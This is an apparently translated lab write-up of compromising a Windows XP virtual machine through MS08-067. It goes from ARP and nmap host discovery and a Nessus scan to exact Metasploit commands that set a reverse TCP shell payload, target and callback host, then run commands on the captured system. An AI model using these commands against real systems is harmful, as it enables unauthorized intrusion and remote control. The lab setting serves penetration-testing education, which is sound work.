Using ms08_067 penetration of XP
1, Project requirements
- Penetrate into XP system
- Execute several commands in the system
2, Project implementation
1. Implementation objectives
- Use the tool to find the target memory live host
- Use tools to judge its operating system and collect relevant information
- Scan the vulnerability of the system and reproduce it.
- Experimental environment (if there is no written tool during the experiment, it is kali's own by default)
- nessus 8.10
- kali Linux 2019.1a
- windows xp sp3 (target host)
- windows 7 (used to imitate the real environment)
2. Implementation plan
2.1 scan the surviving hosts of the network segment
It is known that this host is an intranet host and an xp system. First, we use arp script to detect the intranet and network segment of this host
root@fengzilin53:~# ./arping1.sh eth0
arp script content
#!/bin/bash
if [ "$#" -ne 1 ];then #Judge whether the user has entered at least one parameter. If no parameter is entered, output prompt information and exit
echo "Usage - ./arping.sh [interface]"
echo "Excample - ./arping.sh eth0"
echo "Example will perform an ARP scan of the local subnet to which eth0 is assigned"
exit
fi
interface=$1 #Pass the parameters entered by the user to the interface variable
prefix=$(ifconfig $interface | grep "inet " | cut -d 't' -f 2 | cut -d '.' -f 1-3) #Obtain the local IP address network segment 192.168.1
#arping the entire network segment
for addr in $(seq 1 254);do
arping -c 1 $prefix.$addr | grep "bytes from" | cut -d" " -f 5 | cut -d "(" -f 2 | cut -d")" -f 1
done
After using arp script to detect the target network segment, we are using netdiscover to detect the range of surviving hosts
root@fengzilin53:~# netdiscover -i eth0 -r 192.168.37.0/24

Summary:
Using intranet sniffing, no one is found
The IP address segment obtained is 192.168.37.141-142

2.2 using nmap to determine the IP address of the target host
root@fengzilin53:~# nmap -sS -O 192.168.37.140-142 Starting Nmap 7.70 ( https://nmap.org ) at 2021-02-05 17:12 CST Nmap scan report for 192.168.37.141 Host is up (0.0061s latency). Not shown: 997 closed ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds MAC Address: 00:0C:29:08:54:7F (VMware) Device type: general purpose Running: Microsoft Windows XP OS CPE: cpe:/o:microsoft:windows_xp::sp2 cpe:/o:microsoft:windows_xp::sp3 OS details: Microsoft Windows XP SP2 or SP3 Network Distance: 1 hop Nmap scan report for 192.168.37.142 Host is up (0.053s latency). Not shown: 993 filtered ports PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 554/tcp open rtsp 2869/tcp open icslap 5357/tcp open wsdapi 10243/tcp open unknown MAC Address: 00:0C:29:6E:D2:3B (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose|specialized|phone Running: Microsoft Windows 2008|8.1|7|Phone|Vista OS CPE: cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 OS details: Microsoft Windows Server 2008 R2 or Windows 8.1, Microsoft Windows Embedded Standard 7, Microsoft Windows Phone 7.5 or 8.0, Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7, Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008 Network Distance: 1 hop OS detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 3 IP addresses (2 hosts up) scanned in 28.73 seconds
Summary:
Scan the address segment through nmap to obtain information judgment
192.168.37.141 is XP as the target host, and the open port is 135139445. The system version is Microsoft Windows XP SP2 or SP3
2.3 use nessus to scan the system vulnerabilities
Advanced scanning using nessus

Fill in the ip address

Turn on scanning
The scan result has a

One vulnerability and six executable vulnerabilities were found

It's scanned MS08-067

2.4 use Metasploit to penetrate XP
2.4.1 input at the command terminal
root@fengzilin53:~# systemctl start postgresql.service / / start PostgreSQL database root@fengzilin53:~# systemctl enable postgresql / / set to auto start
2.4.2 open kali, enter the following in the terminal, and start Metasploit
root@fengzilin53:~# msfconsole


2.4.3 use the search command at the command terminal to search the module corresponding to the vulnerability
msf5 > search ms08_067
2.4.4 start the penetration attack module to view the basic information and specify an attack payload
msf5 > use exploit/windows/smb/ms08_067_netapi //Enter penetration module msf5 exploit(windows/smb/ms08_067_netapi) > show payloads //View attack payload

msf5 exploit(windows/smb/ms08_067_netapi) > set payload generic/shell_reverse_tcp //Set attack payload payload => generic/shell_reverse_tcp
2.4.5 after selecting the penetration attack module and attack load module, check the configuration options required to configure the penetration attack
msf5 exploit(windows/smb/ms08_067_netapi) > show options

Check the attack platform of the penetration attack module. It supports more than 60 different operating system platform versions

2.4.6 the system we scanned above is sp3. Here we use 34 simplified Chinese
And set the corresponding parameters. Here 37.138 is the Kali IP address of the machine

msf5 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.37.141 //The target IP address is XP RHOST => 192.168.37.141 msf5 exploit(windows/smb/ms08_067_netapi) > set LPORT 4444 //Here, the port back to the control host is 4444 LPORT => 4444 msf5 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.37.138 //Native IP address LHOST => 192.168.37.138 msf5 exploit(windows/smb/ms08_067_netapi) > set target 34 //The target system type is 34 target => 34
2.4.7 check whether the set value is correct
msf5 exploit(windows/smb/ms08_067_netapi) > show options

2.4.8 launch penetration attack with run command


2.4.9 when this message appears, get the permission successfully and execute the ipconfig command to view the IP address
//In case of garbled code, change the compatibility of the terminal to GBK C:\WINDOWS\system32>

Execute shell command to view system information systeminfo
3, Summary
-
This chapter uses the basic idea of penetration, from host discovery to information collection, from nothing to ownership, step by step into the system, which is also the basic idea of penetration
-
To sum up, the idea of Metasploit is shown in the figure